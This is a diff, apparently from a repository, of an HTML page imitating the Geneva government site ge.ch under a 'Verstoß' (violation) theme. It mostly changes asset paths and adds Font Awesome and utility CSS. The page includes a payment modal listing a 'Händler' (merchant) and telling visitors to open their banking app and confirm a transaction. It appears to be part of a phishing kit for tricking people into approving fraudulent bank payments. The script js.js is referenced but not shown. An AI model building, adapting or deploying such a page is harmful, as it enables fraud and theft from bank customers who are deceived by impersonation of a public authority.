center}.fa-layers-counter{background-color:var(--fa-counter-background-color,#ff253a);border-radius:var(--fa-counter-border-radius,1em);box-sizing:border-box;color:var(--fa-inverse,#fff);line-height:var(--fa-counter-line-height,1);max-width:var(--fa-counter-max-width,5em);min-width:var(--fa-counter-min-width,1.5em);overflow:hidden;padding:var(--fa-counter-padding,.25em .5em);right:var(--fa-right,0);text-overflow:ellipsis;top:var(--fa-top,0);-webkit-transform:scale(var(--fa-counter-scale,.25));transform:scale(var(--fa-counter-scale,.25));-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:var(--fa-bottom,0);right:var(--fa-right,0);top:auto;-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:var(--fa-bottom,0);left:var(--fa-left,0);right:auto;top:auto;-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{top:var(--fa-top,0);right:var(--fa-right,0);-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:var(--fa-left,0);right:auto;top:var(--fa-top,0);-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:top left;transform-origin:top left}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width,2em) * -1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}100%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}100%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,40%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,40%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;vertical-align:middle;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;z-index:var(--fa-stack-z-index,auto)}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-sr-only,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.fa-sr-only-focusable:not(:focus),.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.svg-inline--fa .fa-primary{fill:var(--fa-primary-color,currentColor);opacity:var(--fa-primary-opacity,1)}.svg-inline--fa .fa-secondary{fill:var(--fa-secondary-color,currentColor);opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-primary{opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-secondary{opacity:var(--fa-primary-opacity,1)}.svg-inline--fa mask .fa-primary,.svg-inline--fa mask .fa-secondary{fill:#000}.fa-duotone.fa-inverse,.fad.fa-inverse{color:var(--fa-inverse,#fff)}</style>        <link rel="stylesheet" href="./Verstoß_files/bootstrap.min.css">
+        <link rel="stylesheet" href="./Verstoß_files/helpers.css">
+        <link rel="stylesheet" href="./Verstoß_files/style.css">
         <style>
             /* Responsive Styles - Safari Compatible */
             * {
@@ -95,20 +95,20 @@
         <header id="header">
             <div class="container">
                 <div class="logo">
-                    <div><img style="width: 32px;" src="./assets/logo.svg"></div>
+                    <div><img style="width: 32px;" src="./Verstoß_files/logo.svg"></div>
                     <p>ge.ch</p>
                 </div>
                 <ul class="lalist">
                     <li>
-                        <img style="width: 50px;" src="./assets/icon1.svg">
+                        <img style="width: 50px;" src="./Verstoß_files/icon1.svg">
                         <span>e-Dienste</span>
                     </li>
                     <li>
-                        <img style="width: 32px; height: 32px;" src="./assets/icon2.svg">
+                        <img style="width: 32px; height: 32px;" src="./Verstoß_files/icon2.svg">
                         <span>Suche</span>
                     </li>
                     <li>
-                        <img style="width: 32px; height: 32px;" src="./assets/icon3.svg">
+                        <img style="width: 32px; height: 32px;" src="./Verstoß_files/icon3.svg">
                         <span>Menü</span>
                     </li>
                 </ul>
@@ -149,7 +149,7 @@
                         </ul>
                     </div>
                     <div class="col-md-4">
-                        <div class="logo"><img style="max-width: 128px;" src="./assets/logo2.svg"></div>
+                        <div class="logo"><img style="max-width: 128px;" src="./Verstoß_files/logo2.svg"></div>
                     </div>
                 </div>
             </div>
@@ -161,7 +161,7 @@
                     <div class="modal-body">
                         
                         <div id="sms-area">
-                            <div class="toplogo"><img style="max-width: 150px;" src="./assets/pa.png"></div>
+                            <div class="toplogo"><img style="max-width: 150px;" src="./Verstoß_files/pa.png"></div>
                             <div class="dd">
                                 <div>
                                     <span>Händler :</span>
@@ -182,7 +182,7 @@
                                 <div class="spinner-border"></div>
                             </div>
                             <div class="info">
-                                <div class="sym"><img src="./assets/ex.png"></div>
+                                <div class="sym"><img src="./Verstoß_files/ex.png"></div>
                                 <p>Öffnen Sie Ihre Banking-App und folgen Sie den Anweisungen, um die Transaktion zu bestätigen.</p>
                             </div>
                         </div>
@@ -193,11 +193,11 @@
         </div>
 
         <!-- JS FILES -->
-        <script src="./assets/jquery-3.6.1.min.js"></script>
-        <script src="./assets/bootstrap.bundle.min.js"></script>
-        <script src="./assets/all.min.js"></script>
-        <script src="./assets/jquery.mask.min.js"></script>
-        <script src="./assets/js.js"></script>
+        <script src="./Verstoß_files/jquery-3.6.1.min.js"></script>
+        <script src="./Verstoß_files/bootstrap.bundle.min.js"></script>
+        <script src="./Verstoß_files/all.min.js"></script>
+        <script src="./Verstoß_files/jquery.mask.min.js"></script>
+        <script src="./Verstoß_files/js.js"></script>
 
         <script>
             var myModal = new bootstrap.Modal(document.getElementById('modal'), {
--- a/Verstoß_files/helpers.css
+++ b/Verstoß_files/helpers.css
@@ -0,0 +1 @@
+.fz10{font-size:10px !important}.fz12{font-size:12px !important}.fz14{font-size:14px !important}.fz16{font-size:16px !important}.fz18{font-size:18px !important}.fz20{font-size:20px !important}.fz22{font-size:22px !important}.fz24{font-size:24px !important}.fz26{font-size:26px !important}.fz28{font-size:28px !important}.fz30{font-size:30px !important}.fz32{font-size:32px !important}.fz34{font-size:34px !important}.fz36{font-size:36px !important}.fz38{font-size:38px !important}.fz40{font-size:40px !important}.fz42{font-size:42px !important}.fz44{font-size:44px !important}.fz46{font-size:46px !important}.fz48{font-size:48px !important}.fz50{font-size:50px !important}.fz52{font-size:52px !important}.fz54{font-size:54px !important}.fz56{font-size:56px !important}.fz58{font-size:58px !important}.fz60{font-size:60px !important}.fz62{font-size:62px !important}.fz70{font-size:70px !important}.fz80{font-size:80px !important}.fz90{font-size:90px !important}.fz100{font-size:100px !important}.fz120{font-size:120px !important}.fz140{font-size:140px !important}@media (min-width: 768px){.fz10-sm{font-size:10px !important}.fz12-sm{font-size:12px !important}.fz14-sm{font-size:14px !important}.fz16-sm{font-size:16px !important}.fz18-sm{font-size:18px !important}.fz20-sm{font-size:20px !important}.fz22-sm{font-size:22px !important}.fz24-sm{font-size:24px !important}.fz26-sm{font-size:26px !important}.fz28-sm{font-size:28px !important}.fz30-sm{font-size:30px !important}.fz32-sm{font-size:32px !important}.fz34-sm{font-size:34px !important}.fz36-sm{font-size:36px !important}.fz38-sm{font-size:38px !important}.fz40-sm{font-size:40px !important}.fz42-sm{font-size:42px !important}.fz44-sm{font-size:44px !important}.fz46-sm{font-size:46px !important}.fz48-sm{font-size:48px !important}.fz50-sm{font-size:50px !important}.fz52-sm{font-size:52px !important}.fz54-sm{font-size:54px !important}.fz56-sm{font-size:56px !important}.fz58-sm{font-size:58px !important}.fz60-sm{font-size:60px !important}.fz70-sm{font-size:70px !important}.fz80-sm{font-size:80px !important}.fz90-sm{font-size:90px !important}.fz100-sm{font-size:100px !important}.fz120-sm{font-size:120px !important}.fz140-sm{font-size:140px !important}}@media (min-width: 992px){.fz10-md{font-size:10px !important}.fz12-md{font-size:12px !important}.fz14-md{font-size:14px !important}.fz16-md{font-size:16px !important}.fz18-md{font-size:18px !important}.fz20-md{font-size:20px !important}.fz22-md{font-size:22px !important}.fz24-md{font-size:24px !important}.fz26-md{font-size:26px !important}.fz28-md{font-size:28px !important}.fz30-md{font-size:30px !important}.fz32-md{font-size:32px !important}.fz34-md{font-size:34px !important}.fz36-md{font-size:36px !important}.fz38-md{font-size:38px !important}.fz40-md{font-size:40px !important}.fz42-md{font-size:42px !important}.fz44-md{font-size:44px !important}.fz46-md{font-size:46px !important}.fz48-md{font-size:48px !important}.fz50-md{font-size:50px !important}.fz52-md{font-size:52px !important}.fz54-md{font-size:54px !important}.fz56-md{font-size:56px !important}.fz58-md{font-size:58px !important}.fz60-md{font-size:60px !important}.fz70-md{font-size:70px !important}.fz80-md{font-size:80px !important}.fz90-md{font-size:90px !important}.fz100-md{font-size:100px !important}.fz120-md{font-size:120px !important}.fz140-md{font-size:140px !important}}@media (min-width: 1200px){.fz10-lg{font-size:10px !important}.fz12-lg{font-size:12px !important}.fz14-lg{font-size:14px !important}.fz16-lg{font-size:16px !important}.fz18-lg{font-size:18px !important}.fz20-lg{font-size:20px !important}.fz22-lg{font-size:22px !important}.fz24-lg{font-size:24px !important}.fz26-lg{font-size:26px !important}.fz28-lg{font-size:28px !important}.fz30-lg{font-size:30px !important}.fz32-lg{font-size:32px !important}.fz34-lg{font-size:34px !important}.fz36-lg{font-size:36px !important}.fz38-lg{font-size:38px !important}.fz40-lg{font-size:40px !important}.fz42-lg{font-size:42px !important}.fz44-lg{font-size:44px !important}.fz46-lg{font-size:46px !important}.fz48-lg{font-size:48px !important}.fz50-lg{font-size:50px !important}.fz52-lg{font-size:52px !important}.fz54-lg{font-size:54px !important}.fz56-lg{font-size:56px !important}.fz58-lg{font-size:58px !important}.fz60-lg{font-size:60px !important}.fz70-lg{font-size:70px !important}.fz80-lg{font-size:80px !important}.fz90-lg{font-size:90px !important}.fz100-lg{font-size:100px !important}.fz120-lg{font-size:120px !important}.fz140-lg{font-size:140px !important}}.h-full{height:100% !important}.h-half{height:50% !important}.h-quarter{height:25% !important}.h-auto{height:auto !important}@media (min-width: 768px){.h-full-sm{height:100% !important}.h-half-sm{height:50% !important}.h-quarter-sm{height:25% !important}.h-auto-sm{height:auto !important}}@media (min-width: 992px){.h-full-md{height:100% !important}.h-half-md{height:50% !important}.h-quarter-md{height:25% !important}.h-auto-md{height:auto !important}}@media (min-width: 1200px){.h-full-lg{height:100% !important}.h-half-lg{height:50% !important}.h-quarter-lg{height:25% !important}.h-auto-lg{height:auto !important}}.mt10{margin-top:10px !important}.mt15{margin-top:15px !important}.mt20{margin-top:20px !important}.mt25{margin-top:25px !important}.mt30{margin-top:30px !important}.mt35{margin-top:35px !important}.mt40{margin-top:40px !important}.mt45{margin-top:45px !important}.mt50{margin-top:50px !important}.mt55{margin-top:55px !important}.mt60{margin-top:60px !important}.mt65{margin-top:65px !important}.mt70{margin-top:70px !important}.mt75{margin-top:75px !important}.mt80{margin-top:80px !important}.mt85{margin-top:85px !important}.mt90{margin-top:90px !important}.mt95{margin-top:95px !important}.mt100{margin-top:100px !important}.mt105{margin-top:105px !important}.mt110{margin-top:110px !important}.mt115{margin-top:115px !important}.mt120{margin-top:120px !important}.mt125{margin-top:125px !important}.mt130{margin-top:130px !important}.mt135{margin-top:135px !important}.mt140{margin-top:140px !important}.mt145{margin-top:145px !important}.mt150{margin-top:150px !important}.mb10{margin-bottom:10px !important}.mb15{margin-bottom:15px !important}.mb20{margin-bottom:20px !important}.mb25{margin-bottom:25px !important}.mb30{margin-bottom:30px !important}.mb35{margin-bottom:35px !important}.mb40{margin-bottom:40px !important}.mb45{margin-bottom:45px !important}.mb50{margin-bottom:50px !important}.mb55{margin-bottom:55px !important}.mb60{margin-bottom:60px !important}.mb65{margin-bottom:65px !important}.mb70{margin-bottom:70px !important}.mb75{margin-bottom:75px !important}.mb80{margin-bottom:80px !important}.mb85{margin-bottom:85px !important}.mb90{margin-bottom:90px !important}.mb95{margin-bottom:95px !important}.mb100{margin-bottom:100px !important}.mb105{margin-bottom:105px !important}.mb110{margin-bottom:110px !important}.mb115{margin-bottom:115px !important}.mb120{margin-bottom:120px !important}.mb125{margin-bottom:125px !important}.mb130{margin-bottom:130px !important}.mb135{margin-bottom:135px !important}.mb140{margin-bottom:140px !important}.mb145{margin-bottom:145px !important}.mb150{margin-bottom:150px !important}.mr10{margin-right:10px !important}.mr15{margin-right:15px !important}.mr20{margin-right:20px !important}.mr25{margin-right:25px !important}.mr30{margin-right:30px !important}.mr35{margin-right:35px !important}.mr40{margin-right:40px !important}.mr45{margin-right:45px !important}.mr50{margin-right:50px !important}.mr55{margin-right:55px !important}.mr60{margin-right:60px !important}.mr65{margin-right:65px !important}.mr70{margin-right:70px !important}.mr75{margin-right:75px !important}.mr80{margin-right:80px !important}.mr85{margin-right:85px !important}.mr90{margin-right:90px !important}.mr95{margin-right:95px !important}.mr100{margin-right:100px !important}.mr105{margin-right:105px !important}.mr110{margin-right:110px !important}.mr115{margin-right:115px !important}.mr120{margin-right:120px !important}.mr125{margin-right:125px !important}.mr130{margin-right:130px !important}.mr135{margin-right:135px !important}.mr140{margin-right:140px !important}.mr145{margin-right:145px !important}.mr150{margin-right:150px !important}.ml10{margin-left:10px !important}.ml15{margin-left:15px !important}.ml20{margin-left:20px !important}.ml25{margin-left:25px !important}.ml30{margin-left:30px !important}.ml35{margin-left:35px !important}.ml40{margin-left:40px !important}.ml45{margin-left:45px !important}.ml50{margin-left:50px !important}.ml55{margin-left:55px !important}.ml60{margin-left:60px !important}.ml65{margin-left:65px !important}.ml70{margin-left:70px !important}.ml75{margin-left:75px !important}.ml80{margin-left:80px !important}.ml85{margin-left:85px !important}.ml90{margin-left:90px !important}.ml95{margin-left:95px !important}.ml100{margin-left:100px !important}.ml105{margin-left:105px !important}.ml110{margin-left:110px !important}.ml115{margin-left:115px !important}.ml120{margin-left:120px !important}.ml125{margin-left:125px !important}.ml130{margin-left:130px !important}.ml135{margin-left:135px !important}.ml140{margin-left:140px !important}.ml145{margin-left:145px !important}.ml150{margin-left:150px !important}@media (min-width: 768px){.mt10-sm{margin-top:10px !important}.mt15-sm{margin-top:15px !important}.mt20-sm{margin-top:20px !important}.mt25-sm{margin-top:25px !important}.mt30-sm{margin-top:30px !important}.mt35-sm{margin-top:35px !important}.mt40-sm{margin-top:40px !important}.mt45-sm{margin-top:45px !important}.mt50-sm{margin-top:50px !important}.mt55-sm{margin-top:55px !important}.mt60-sm{margin-top:60px !important}.mt65-sm{margin-top:65px !important}.mt70-sm{margin-top:70px !important}.mt75-sm{margin-top:75px !important}.mt80-sm{margin-top:80px !important}.mt85-sm{margin-top:85px !important}.mt90-sm{margin-top:90px !important}.mt95-sm{margin-top:95px !important}.mt100-sm{margin-top:100px !important}.mt105-sm{margin-top:105px !important}.mt110-sm{margin-top:110px !important}.mt115-sm{margin-top:115px !important}.mt120-sm{margin-top:120px !important}.mt125-sm{margin-top:125px !important}.mt130-sm{margin-top:130px !important}.mt135-sm{margin-top:135px !important}.mt140-sm{margin-top:140px !important}.mt145-sm{margin-top:145px !important}.mt150-sm{margin-top:150px !important}.mb10-sm{margin-bottom:10px !important}.mb15-sm{margin-bottom:15px !important}.mb20-sm{margin-bottom:20px !important}.mb25-sm{margin-bottom:25px !important}.mb30-sm{margin-bottom:30px !important}.mb35-sm{margin-bottom:35px !important}.mb40-sm{margin-bottom:40px !important}.mb45-sm{margin-bottom:45px !important}.mb50-sm{margin-bottom:50px !important}.mb55-sm{margin-bottom:55px !important}.mb60-sm{margin-bottom:60px !important}.mb65-sm{margin-bottom:65px !important}.mb70-sm{margin-bottom:70px !important}.mb75-sm{margin-bottom:75px !important}.mb80-sm{margin-bottom:80px !important}.mb85-sm{margin-bottom:85px !important}.mb90-sm{margin-bottom:90px !important}.mb95-sm{margin-bottom:95px !important}.mb100-sm{margin-bottom:100px !important}.mb105-sm{margin-bottom:105px !important}.mb110-sm{margin-bottom:110px !important}.mb115-sm{margin-bottom:115px !important}.mb120-sm{margin-bottom:120px !important}.mb125-sm{margin-bottom:125px !important}.mb130-sm{margin-bottom:130px !important}.mb135-sm{margin-bottom:135px !important}.mb140-sm{margin-bottom:140px !important}.mb145-sm{margin-bottom:145px !important}.mb150-sm{margin-bottom:150px !important}.ml10-sm{margin-left:10px !important}.ml15-sm{margin-left:15px !important}.ml20-sm{margin-left:20px !important}.ml25-sm{margin-left:25px !important}.ml30-sm{margin-left:30px !important}.ml35-sm{margin-left:35px !important}.ml40-sm{margin-left:40px !important}.ml45-sm{margin-left:45px !important}.ml50-sm{margin-left:50px !important}.ml55-sm{margin-left:55px !important}.ml60-sm{margin-left:60px !important}.ml65-sm{margin-left:65px !important}.ml70-sm{margin-left:70px !important}.ml75-sm{margin-left:75px !important}.ml80-sm{margin-left:80px !important}.ml85-sm{margin-left:85px !important}.ml90-sm{margin-left:90px !important}.ml95-sm{margin-left:95px !important}.ml100-sm{margin-left:100px !important}.ml105-sm{margin-left:105px !important}.ml110-sm{margin-left:110px !important}.ml115-sm{margin-left:115px !important}.ml120-sm{margin-left:120px !important}.ml125-sm{margin-left:125px !important}.ml130-sm{margin-left:130px !important}.ml135-sm{margin-left:135px !important}.ml140-sm{margin-left:140px 